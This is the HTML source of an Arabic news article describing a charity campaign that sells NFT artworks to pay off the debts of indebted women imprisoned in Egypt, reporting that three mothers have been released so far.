a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/54454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=54454' />
 <meta name="description" content="‎في خطوة مبتكرة اتفقت جمعية أطفال السجينات مع شركة هورايزون إف سي بي دبي، على إطلاق مبادرة وحملة إنسانية تزامناً مع حلول شهر رمضان الكريم، لإطلاق سراح" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-54454 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a><em class="delimiter">/</em><span class="current">‎إشترِ دينها .. إكسر قيدها  ‎مبادرة  إنسانية في مصر …</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0636\u0627\u064a\u0627 \u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/category\/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a></span>
		<h1 class="post-title entry-title">‎إشترِ دينها .. إكسر قيدها  ‎مبادرة  إنسانية في مصر …</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">3 أبريل، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 456 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;name=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;description=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;media=https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;description=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;media=https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>‎في خطوة مبتكرة اتفقت جمعية أطفال السجينات مع شركة هورايزون إف سي بي دبي، على إطلاق مبادرة وحملة إنسانية تزامناً مع حلول شهر رمضان الكريم، لإطلاق سراح الغارمات، بعنوان &#8220;اشترِ دَيْنها.. اكسر قيدها&#8221;. </p>
<p>‎تنطلق هذه الحملة الإنسانية بالتعاون مع فنانين من جميع أنحاء العالم، قاموا بتصميم مجموعة لوحات فنية رقمية NFTs. كل لوحة مستوحاة من قصة كل غارمة وسبب دخولها السجن، كما تم تسعير كل لوحة NFT بالمبلغ المطلوب لإطلاق سراحها وكسر قيدها، وهو نفس المبلغ الذي اقترضوه، مما يمنحهم وعائلاتهم فرصة جديدة للحياة.<br />
 <br />
‎سيتم إطلاق حملة «اشترِ دَيْنها.. اكسر قيدها» من خلال بيع الـ NFTs التي تم شراؤها من جميع أنحاء العالم ، وجاء أول حصاد للحملة بإطلاق سراح ثلاث أمهات، مما يعني أن هؤلاء النساء  أحرار من ديونهن الآن وبإمكانهن أخيرًا العودة إلى عائلاتهن.<br />
‎إحدى هؤلاء النساء هي وفاء، التي اقترضت المال لدفع تكاليف جراحة قلب المفتوح، بعد أن كانت مريضة للغاية بحيث لا يمكنها العمل وتسديد دَيْنها، فقد تم القبض عليها وحكم عليها بالسجن 3 سنوات. المبلغ الذي تدين به هو 5800 جنيه مصري فقط.<br />
‎&#8221;جمعية أطفال السجينات&#8221; هي واحدة من أكثر الجمعيات الأهلية نشاطاً في مصر المتخصصة في قضايا الغارمات وأطفالهن. تأسست الجمعية عام 1990 من قبل السيدة نوال مصطفى الحائزة على جائزة &#8220;صناع الأمل&#8221; من صاحب السمو الشيخ محمد بن راشد آل مكتوم. بالتعاون مع هورايزون إف سي بي دبي، تم إطلاق حملة توعوية لجمع التبرعات من حول العالم عبر استخدام وسيلة الإعلام الأكثر ابتكاراً وشهرة الـ.NFT<br />
‎لا يزال لدينا المزيد من النساء لإطلاق سراحهن، ولكن حتى بعد إطلاق سراحهن جميعًا، فإن عملنا لم ينته بعد، سنواصل العمل على رفع مستوى الوعي حول هذه القضية، وضمان حصول كل امرأة على الموارد والتعليم الذي تحتاجه حتى تصبح قضية الغارمات شيئًا من الماضي.</p>
<p><iframe title="اشترِ دَيْنها.. اكسر قيدها" width="708" height="398" src="https://www.youtube.com/embed/g20vwJL9Wno?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><img decoding="async" src="https://adwaelmadina.com/wp-content/uploads/3B6D0799-8D7A-49A0-8CD6-717BF557EFCE-450x440.jpeg" alt="" width="450" height="440" class="alignnone size-medium wp-image-54455" srcset="https://adwaelmadina.com/wp-content/uploads/3B6D0799-8D7A-49A0-8CD6-717BF557EFCE-450x440.jpeg 450w, https://adwaelmadina.com/wp-content/uploads/3B6D0799-8D7A-49A0-8CD6-717BF557EFCE.jpeg 988w" sizes="(max-width: 450px) 100vw, 450px" /></p>
